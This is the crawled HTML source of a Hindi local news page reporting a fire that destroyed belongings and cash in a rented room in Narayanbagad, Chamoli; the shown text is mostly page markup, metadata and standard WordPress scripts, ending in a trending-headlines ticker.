

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://successpages.in/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes/
body_size: 25942
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://successpages.in/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>गांव में ग्रामीण के घर में लगी आग, सभी सामान जलकर हुआ राख - Success Pages</title>
	<link rel="canonical" href="https://successpages.in/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="गांव में ग्रामीण के घर में लगी आग, सभी सामान जलकर हुआ राख - Success Pages" />
	<meta property="og:description" content="स्थानीय संपादक / नारायणबगड़ चमोली। रविवार दोपहर लगभग दो बजे के करीब नारायणबगड़ कस्बे में किराए के मकान पर रह रहे धीरज सिंह पुत्र धर्म सिंह निवासी सनेड़ के कमरे में अज्ञात कारणों से आग लग गई। जिससे कमरे में रखा सामान,बिस्तर,कपडे,बच्चों की पठन-पाठन की सामग्री और नकदी भी जलकर खाक हो गए हैं। बताया [&hellip;]" />
	<meta property="og:url" content="https://successpages.in/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes/" />
	<meta property="og:site_name" content="Success Pages" />
	<meta property="article:published_time" content="2022-01-30T16:07:15+00:00" />
	<meta property="article:modified_time" content="2022-01-31T04:18:20+00:00" />
	<meta property="og:image" content="https://successpages.in/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-30-at-4.33.53-PM.jpeg" />
	<meta property="og:image:width" content="1048" />
	<meta property="og:image:height" content="590" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="newsadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="newsadmin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://successpages.in/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes/","url":"https://successpages.in/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes/","name":"गांव में ग्रामीण के घर में लगी आग, सभी सामान जलकर हुआ राख - Success Pages","isPartOf":{"@id":"https://successpages.in/#website"},"primaryImageOfPage":{"@id":"https://successpages.in/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes/#primaryimage"},"image":{"@id":"https://successpages.in/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes/#primaryimage"},"thumbnailUrl":"https://successpages.in/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-30-at-4.33.53-PM.jpeg","datePublished":"2022-01-30T16:07:15+00:00","dateModified":"2022-01-31T04:18:20+00:00","author":{"@id":"https://successpages.in/#/schema/person/26cb543d56ce0281753dc1e82cec3ab3"},"breadcrumb":{"@id":"https://successpages.in/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://successpages.in/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successpages.in/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes/#primaryimage","url":"https://successpages.in/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-30-at-4.33.53-PM.jpeg","contentUrl":"https://successpages.in/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-30-at-4.33.53-PM.jpeg","width":1048,"height":590},{"@type":"BreadcrumbList","@id":"https://successpages.in/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://successpages.in/"},{"@type":"ListItem","position":2,"name":"गांव में ग्रामीण के घर में लगी आग, सभी सामान जलकर हुआ राख"}]},{"@type":"WebSite","@id":"https://successpages.in/#website","url":"https://successpages.in/","name":"Success Pages","description":"News Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://successpages.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://successpages.in/#/schema/person/26cb543d56ce0281753dc1e82cec3ab3","name":"newsadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successpages.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c0122473f86d65d6cb5406dfe888cf7152e88560ff17e1cb26ada968da61ce1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c0122473f86d65d6cb5406dfe888cf7152e88560ff17e1cb26ada968da61ce1?s=96&d=mm&r=g","caption":"newsadmin"},"url":"https://successpages.in/author/newsadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Success Pages &raquo; Feed" href="https://successpages.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Success Pages &raquo; Comments Feed" href="https://successpages.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Success Pages &raquo; गांव में ग्रामीण के घर में लगी आग, सभी सामान जलकर हुआ राख Comments Feed" href="https://successpages.in/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/successpages.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://successpages.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pj-news-ticker-css' href='https://successpages.in/wp-content/plugins/pj-news-ticker/public/css/pj-news-ticker.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://successpages.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic%7CNoto+Sans:700' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://successpages.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://successpages.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://successpages.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://successpages.in/wp-content/plugins/pj-news-ticker/public/js/pj-news-ticker.js?ver=1.9.7" id="pj-news-ticker-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://successpages.in/wp-content/themes/publisher-7.6.2/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.10.15" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://successpages.in/wp-content/themes/publisher-7.6.2/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.10.15" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://successpages.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://successpages.in/wp-json/wp/v2/posts/34888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://successpages.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://successpages.in/?p=34888' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://successpages.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccesspages.in%2Ffire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://successpages.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccesspages.in%2Ffire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221469641-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221469641-1');
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/successpages.in\/wp-content\/uploads\/2022\/03\/success-pages-news-logo1.jpg"
    },
    "url": "https:\/\/successpages.in\/",
    "name": "Success Pages",
    "description": "News Portal"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Success Pages",
    "alternateName": "News Portal",
    "url": "https:\/\/successpages.in\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u0917\u093e\u0902\u0935 \u092e\u0947\u0902 \u0917\u094d\u0930\u093e\u092e\u0940\u0923 \u0915\u0947 \u0918\u0930 \u092e\u0947\u0902 \u0932\u0917\u0940 \u0906\u0917, \u0938\u092d\u0940 \u0938\u093e\u092e\u093e\u0928 \u091c\u0932\u0915\u0930 \u0939\u0941\u0906 \u0930\u093e\u0916",
    "description": "\u0938\u094d\u0925\u093e\u0928\u0940\u092f \u0938\u0902\u092a\u093e\u0926\u0915 \/ \u0928\u093e\u0930\u093e\u092f\u0923\u092c\u0917\u0921\u093c \u091a\u092e\u094b\u0932\u0940\u0964 \u0930\u0935\u093f\u0935\u093e\u0930 \u0926\u094b\u092a\u0939\u0930 \u0932\u0917\u092d\u0917 \u0926\u094b \u092c\u091c\u0947 \u0915\u0947 \u0915\u0930\u0940\u092c \u0928\u093e\u0930\u093e\u092f\u0923\u092c\u0917\u0921\u093c \u0915\u0938\u094d\u092c\u0947 \u092e\u0947\u0902 \u0915\u093f\u0930\u093e\u090f \u0915\u0947 \u092e\u0915\u093e\u0928 \u092a\u0930 \u0930\u0939 \u0930\u0939\u0947 \u0927\u0940\u0930\u091c \u0938\u093f\u0902\u0939 \u092a\u0941\u0924\u094d\u0930 \u0927\u0930\u094d\u092e \u0938\u093f\u0902\u0939 \u0928\u093f\u0935\u093e\u0938\u0940 \u0938\u0928\u0947\u0921\u093c \u0915\u0947 \u0915\u092e\u0930\u0947 \u092e\u0947\u0902 \u0905\u091c\u094d\u091e\u093e\u0924 \u0915\u093e\u0930\u0923\u094b\u0902 \u0938\u0947 \u0906\u0917 \u0932\u0917 \u0917\u0908\u0964 \u091c\u093f\u0938\u0938\u0947 \u0915\u092e\u0930\u0947 \u092e\u0947\u0902 \u0930\u0916\u093e \u0938\u093e\u092e\u093e\u0928,\u092c\u093f\u0938\u094d\u0924\u0930,\u0915\u092a\u0921\u0947,\u092c\u091a\u094d\u091a\u094b\u0902 \u0915\u0940 \u092a\u0920\u0928-\u092a\u093e\u0920\u0928 \u0915\u0940 ",
    "datePublished": "2022-01-30",
    "dateModified": "2022-01-31",
    "author": {
        "@type": "Person",
        "@id": "#person-newsadmin",
        "name": "newsadmin"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/successpages.in\/wp-content\/uploads\/2022\/01\/WhatsApp-Image-2022-01-30-at-4.33.53-PM.jpeg",
        "width": 1048,
        "height": 590
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/successpages.in\/fire-in-villagers-house-in-saned-village-all-things-burnt-to-ashes\/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://successpages.in/wp-content/bs-booster-cache/547e3f12788dbf6b7deef1b308b23832.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.6.2-1723108986' href='https://successpages.in/wp-content/bs-booster-cache/d6ac89eabc63e7004c1afa144e5a8cca.css' type='text/css' media='all' />
		<style type="text/css" id="wp-custom-css">
			img {
    vertical-align: middle;
    width: 100%;
}
.site-header .site-branding .logo img {
    max-width: 100%;
    width: 40%;
    height: auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-34888 single-format-standard wp-theme-publisher-762publisher bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart active-ajax-search single-prim-cat-4 single-cat-4  wpb-js-composer js-comp-ver-6.5.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description">News Portal</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://successpages.in">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-2 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">

			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="newsticker-1520168245" class="better-newsticker "
	     data-speed="12000">
		<p class="heading ">Trending</p>
		<ul class="news-list">
								<li><a class="limit-line" href="https://successpages.in/home-minister-amit-shah-reached-haridwar-will-participate-in-three-programs-tomorrow/">हरिद्वार पहुंचे गृह मंत्री अमित शाह, कल तीन कार्यक्रमों में करेंगे शिरकत</a></li>
										<li><a class="limit-line" href="https://successpages.in/important-health-related-information-given-to-girl-students-in-national-cervical-cancer-awareness-month/">राष्ट्रीय सर्वाइकल कैंसर जागरूकता माह में छात्राओं को दी गई स्वास्थ्य संबंधी अहम जानकारी</a></li>
										<li><a class="limit-line" href="https://successpages.in/officials-of-agricultural-assistants-met-minister-ganesh-joshi-and-expressed-gratitude-for-the-increase-in-honorarium/">मंत्री गणेश जोशी से कृषि सहायकों के पदाधिकारियों ने की भेंट, मानदेय बढ़ोतरी के लिए जताया आभार</a></li>
										<li><a class="limit-line" href="https://successpages.in/water-conservation-is-the-cornerstone-of-sustainable-development-of-uttarakhand-satpal-maharaj/">जल संरक्षण उत्तराखंड के सतत विकास की आधारशिला है- सतपाल महाराज</a></li>
										<li><a class="limit-line" href="https://successpages.in/national-voters-day-will-be-celebrated-on-25-january/">25 जनवरी को मनाया जाएगा राष्ट्रीय मतदाता दिवस</a></li>
										<li><a class="limit-line" href="https://successpages.in/jan-jan-ki-sarkar-under-jan-jan-ke-dwar-campaign/">जन-जन की सरकार जन–जन के द्वार अभियान के तहत लहेड़ा में लगा शिविर, 196 लोगों को मिला योजनाओं का लाभ</a></li>
										<li><a class="limit-line" href="https://successpages.in/chief-minister-dhami-met-the-newly-elected-national-president-of-bjp-nitin-nabin/">मुख्यमंत्री धामी ने बीजेपी के नव-निर्वाचित राष्ट्रीय अध्यक्ष नितिन नबीन से की भेंट</a></li>
